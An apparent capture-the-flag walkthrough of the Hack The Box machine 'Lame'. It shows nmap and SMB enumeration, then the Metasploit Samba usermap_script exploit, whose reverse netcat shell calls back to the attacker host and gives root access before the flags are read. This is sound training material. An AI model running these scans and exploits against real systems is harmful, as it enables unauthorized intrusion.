SYNOPSIS
Outlining the attack path demonstrated in this writeup is much easier through a picture rather than a description, since a picture is worth a thousand words.

The aim of this walkthrough is to provide help with the Lame machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out with finishing the Beginner-Track challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
Finally, a very simple and basic file structure used throughout this writeup for this particular pentest:
- 1_recon –> information gathering, enumeration and scanning, active/passive recon
- 2_exploitation –> exploits, foothold, lateral movement
- 3_post-exploitation –> privilege-escalation, lateral movement, persistence
Generating it is can be done by the following one-liner:
mkdir 1_recon; mkdir 2_exploitation; mkdir 3_post-exploitation
INFORMATION-GATHERING
We start out with a quick connection check.
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame]
└──╼ [★]$ cd 1_recon/
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$ ping -c 4 -n -R $rhost > connection-test.txt
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$ cat connection-test.txt
PING 10.129.179.224 (10.129.179.224) 56(124) bytes of data.
64 bytes from 10.129.179.224: icmp_seq=1 ttl=63 time=16.5 ms
RR: 10.10.14.2
10.129.0.1
10.129.179.224
10.129.179.224
10.10.14.1
10.10.14.2
64 bytes from 10.129.179.224: icmp_seq=2 ttl=63 time=11.4 ms (same route)
64 bytes from 10.129.179.224: icmp_seq=3 ttl=63 time=11.1 ms (same route)
64 bytes from 10.129.179.224: icmp_seq=4 ttl=63 time=10.9 ms (same route)
--- 10.129.179.224 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 10.946/12.480/16.489/2.320 ms
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$
Since our target is already up and running, it’s time for a nice tcp SYN and all-ports scan.
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$ nmap -Pn -sT -p- -min-rate 5000 -oN nmap-syn-allports-scan $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 00:55 BST
Nmap scan report for 10.129.179.224
Host is up (0.019s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 26.44 seconds
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$
Four ports are reported to be open. We use the default scripts and some version scanning to get more detailed information about them.
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$ nmap -Pn -sT -sC -sV -p 21,22,139,445 -oN nmap-syn-version-script-scan $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 00:57 BST
Nmap scan report for 10.129.179.224
Host is up (0.012s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 600fcfe1c05f6a74d69024fac4d56ccd (DSA)
|_ 2048 5656240f211ddea72bae61b1243de8f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h00m06s, deviation: 2h49m45s, median: 4s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2023-05-25T19:58:07-04:00
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.07 seconds
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$
Some of the interesting bits we might take away from this report:
- ftp anonymous login is allowed on port 21 - version vsFTPd 2.3.4
- ssh version –> OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
- potential smb shares | 139 –> older, on top of netbios (same network only!!)
- potential smb shares | 445 –> newer, on top of tcp
- os: probably Ubuntu 8.04.4 LTS (Hardy Heron)
Since guest login appears to be enabled, enumerating ftp looks like a perfect place to start.
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$ ftp $rhost
Connected to 10.129.179.224.
220 (vsFTPd 2.3.4)
Name (10.129.179.224:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> exit
221 Goodbye.
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon]
└──╼ [★]$
Sadly, it looks like the share is empty. Since ftp was a bust, we continue our recon by enumerating (quite extensively) the samba shares.
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon/assets-found]
└──╼ [★]$ nmap -Pn --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-services.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse -p445 $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 01:55 BST
Nmap scan report for 10.129.179.224
Host is up (0.013s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-users:
| LAME\backup (RID: 1068)
| Full name: backup
| Flags: Account disabled, Normal user account
| LAME\bin (RID: 1004)
| Full name: bin
| Flags: Account disabled, Normal user account
| LAME\bind (RID: 1210)
| Flags: Account disabled, Normal user account
| LAME\daemon (RID: 1002)
| Full name: daemon
| Flags: Account disabled, Normal user account
| LAME\dhcp (RID: 1202)
| Flags: Account disabled, Normal user account
| LAME\distccd (RID: 1222)
| Flags: Account disabled, Normal user account
| LAME\ftp (RID: 1214)
| Flags: Account disabled, Normal user account
| LAME\games (RID: 1010)
| Full name: games
| Flags: Account disabled, Normal user account
| LAME\gnats (RID: 1082)
| Full name: Gnats Bug-Reporting System (admin)
| Flags: Account disabled, Normal user account
| LAME\irc (RID: 1078)
| Full name: ircd
| Flags: Account disabled, Normal user account
| LAME\klog (RID: 1206)
| Flags: Account disabled, Normal user account
| LAME\libuuid (RID: 1200)
| Flags: Account disabled, Normal user account
| LAME\list (RID: 1076)
| Full name: Mailing List Manager
| Flags: Account disabled, Normal user account
| LAME\lp (RID: 1014)
| Full name: lp
| Flags: Account disabled, Normal user account
| LAME\mail (RID: 1016)
| Full name: mail
| Flags: Account disabled, Normal user account
| LAME\man (RID: 1012)
| Full name: man
| Flags: Account disabled, Normal user account
| LAME\msfadmin (RID: 3000)
| Full name: msfadmin,,,
| Flags: Normal user account
| LAME\mysql (RID: 1218)
| Full name: MySQL Server,,,
| Flags: Account disabled, Normal user account
| LAME\news (RID: 1018)
| Full name: news
| Flags: Account disabled, Normal user account
| LAME\nobody (RID: 501)
| Full name: nobody
| Flags: Account disabled, Normal user account
| LAME\postfix (RID: 1212)
| Flags: Account disabled, Normal user account
| LAME\postgres (RID: 1216)
| Full name: PostgreSQL administrator,,,
| Flags: Account disabled, Normal user account
| LAME\proftpd (RID: 1226)
| Flags: Account disabled, Normal user account
| LAME\proxy (RID: 1026)
| Full name: proxy
| Flags: Account disabled, Normal user account
| LAME\root (RID: 1000)
| Full name: root
| Flags: Account disabled, Normal user account
| LAME\service (RID: 3004)
| Full name: ,,,
| Flags: Account disabled, Normal user account
| LAME\sshd (RID: 1208)
| Flags: Account disabled, Normal user account
| LAME\sync (RID: 1008)
| Full name: sync
| Flags: Account disabled, Normal user account
| LAME\sys (RID: 1006)
| Full name: sys
| Flags: Account disabled, Normal user account
| LAME\syslog (RID: 1204)
| Flags: Account disabled, Normal user account
| LAME\telnetd (RID: 1224)
| Flags: Account disabled, Normal user account
| LAME\tomcat55 (RID: 1220)
| Flags: Account disabled, Normal user account
| LAME\user (RID: 3002)
| Full name: just a user,111,,
| Flags: Normal user account
| LAME\uucp (RID: 1020)
| Full name: uucp
| Flags: Account disabled, Normal user account
| LAME\www-data (RID: 1066)
| Full name: www-data
|_ Flags: Account disabled, Normal user account
|_smb-enum-sessions: ERROR: Script execution failed (use -d to debug)
| smb-enum-shares:
| account_used: <blank>
| \\10.129.179.224\ADMIN$:
| Type: STYPE_IPC
| Comment: IPC Service (lame server (Samba 3.0.20-Debian))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: <none>
| \\10.129.179.224\IPC$:
| Type: STYPE_IPC
| Comment: IPC Service (lame server (Samba 3.0.20-Debian))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| \\10.129.179.224\opt:
| Type: STYPE_DISKTREE
| Comment:
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: <none>
| \\10.129.179.224\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 1
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
| \\10.129.179.224\tmp:
| Type: STYPE_DISKTREE
| Comment: oh noes!
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
|_ Anonymous access: READ/WRITE
Nmap done: 1 IP address (1 host up) scanned in 372.12 seconds
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon/assets-found]
└──╼ [★]$
Only two users appear to be enabled: msfadmin and user. Regarding the shares, the only one we are allowed access to is the - \tmp - share (not counting - \IPC$ - usually empty or unimportant).
Interestingly enough, a quick online search reveals multiple potential attack vectors:
- possible default credentials: msfadmin:msfadmin
- potential msf exploit - exploit/samba/usermap_script
EXPLOITATION
Let’s fire up the metasploit framework console and then check out the aforementioned exploit.
┌─[eu-dedivip-2]─[10.10.14.2]─[htb-bluewalle@htb-elmlfwe0dg]─[~/lame/1_recon/assets-found]
└──╼ [★]$ msfconsole -q
[msf](Jobs:0 Agents:0) >> use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> info
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
Provided by:
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
=> 0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-2447
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
View the full module info with the info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >>
Once we made sure that the script does exactly what we desire, we list it’s configuration settings.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 64.227.43.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >>
Two of the fields need some adjusting, namely rhosts and lhost. The first refers to our target machine ($rhost), the second one to our pwnbox (attacker machine).
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set rhosts 10.129.179.224
rhosts => 10.129.179.224
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set lhost tun0
lhost => 10.10.14.2
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >>
Since no check support is available for this particular exploit, we simply ran it after the setup is finished.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.129.179.224:51537) at 2023-05-26 02:21:48 +0100
The exploit does run successfully and provides us with a root shell to our target.
whoami
root
But this shell connection appears to be neither stable, nor interactive, so our next course of action is to upgrade it.
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
root@lame:/# export TERM=xterm
export TERM=xterm
root@lame:/# clear
clear
POST-EXPLOITATION
Even though the echoing back is not turned off, it’s much more informative than before. Goofing around a bit get’s us both the user and the root flag. All that’s left for us is to simply grab them.
root@lame:/# cd /home/
cd /home/
root@lame:/home# ls -lag
ls -lag
total 24
drwxr-xr-x 6 root 4096 Mar 14 2017 .
drwxr-xr-x 21 root 4096 Oct 31 2020 ..
drwxr-xr-x 2 nogroup 4096 Mar 17 2010 ftp
drwxr-xr-x 2 makis 4096 Mar 14 2017 makis
drwxr-xr-x 2 service 4096 Apr 16 2010 service
drwxr-xr-x 3 1001 4096 May 7 2010 user
root@lame:/home# cd user
cd user
root@lame:/home/user# ls -hla
ls -hla
total 28K
drwxr-xr-x 3 1001 1001 4.0K May 7 2010 .
drwxr-xr-x 6 root root 4.0K Mar 14 2017 ..
-rw------- 1 1001 1001 165 May 7 2010 .bash_history
-rw-r--r-- 1 1001 1001 220 Mar 31 2010 .bash_logout
-rw-r--r-- 1 1001 1001 2.9K Mar 31 2010 .bashrc
-rw-r--r-- 1 1001 1001 586 Mar 31 2010 .profile
drwx------ 2 1001 1001 4.0K May 7 2010 .ssh
root@lame:/home/user# cd ../service
cd ../service
root@lame:/home/service# ls -hla
ls -hla
total 20K
drwxr-xr-x 2 service service 4.0K Apr 16 2010 .
drwxr-xr-x 6 root root 4.0K Mar 14 2017 ..
-rw-r--r-- 1 service service 220 Apr 16 2010 .bash_logout
-rw-r--r-- 1 service service 2.9K Apr 16 2010 .bashrc
-rw-r--r-- 1 service service 586 Apr 16 2010 .profile
root@lame:/home/service# cd ../makis
cd ../makis
root@lame:/home/makis# ls -hla
ls -hla
total 28K
drwxr-xr-x 2 makis makis 4.0K Mar 14 2017 .
drwxr-xr-x 6 root root 4.0K Mar 14 2017 ..
-rw------- 1 makis makis 1.1K Mar 14 2017 .bash_history
-rw-r--r-- 1 makis makis 220 Mar 14 2017 .bash_logout
-rw-r--r-- 1 makis makis 2.9K Mar 14 2017 .bashrc
-rw-r--r-- 1 makis makis 586 Mar 14 2017 .profile
-rw-r--r-- 1 makis makis 0 Mar 14 2017 .sudo_as_admin_successful
-rw-r--r-- 1 makis makis 33 May 25 19:16 user.txt
root@lame:/home/makis# cat user.txt
cat user.txt
<user-flag>
root@lame:/home/makis# cd /root/
cd /root/
root@lame:/root# ls -hla
ls -hla
total 80K
drwxr-xr-x 13 root root 4.0K May 25 19:16 .
drwxr-xr-x 21 root root 4.0K Oct 31 2020 ..
-rw------- 1 root root 373 May 25 19:16 .Xauthority
lrwxrwxrwx 1 root root 9 May 14 2012 .bash_history -> /dev/null
-rw-r--r-- 1 root root 2.2K Oct 20 2007 .bashrc
drwx------ 3 root root 4.0K May 20 2012 .config
drwx------ 2 root root 4.0K May 20 2012 .filezilla
drwxr-xr-x 5 root root 4.0K May 25 19:16 .fluxbox
drwx------ 2 root root 4.0K May 20 2012 .gconf
drwx------ 2 root root 4.0K May 20 2012 .gconfd
drwxr-xr-x 2 root root 4.0K May 20 2012 .gstreamer-0.10
drwx------ 4 root root 4.0K May 20 2012 .mozilla
-rw-r--r-- 1 root root 141 Oct 20 2007 .profile
drwx------ 5 root root 4.0K May 20 2012 .purple
-rwx------ 1 root root 4 May 20 2012 .rhosts
drwxr-xr-x 2 root root 4.0K May 20 2012 .ssh
drwx------ 2 root root 4.0K May 25 19:16 .vnc
drwxr-xr-x 2 root root 4.0K May 20 2012 Desktop
-rwx------ 1 root root 401 May 20 2012 reset_logs.sh
-rw------- 1 root root 33 May 25 19:16 root.txt
-rw-r--r-- 1 root root 118 May 25 19:16 vnc.log
root@lame:/root# cat root.txt
cat root.txt
<root-flag>
root@lame:/root#
Congratulations, we just successfully pwned the target machine. All that’s left for us now is to simply terminate the target box (if not terminated automatically) before we continue with the next box!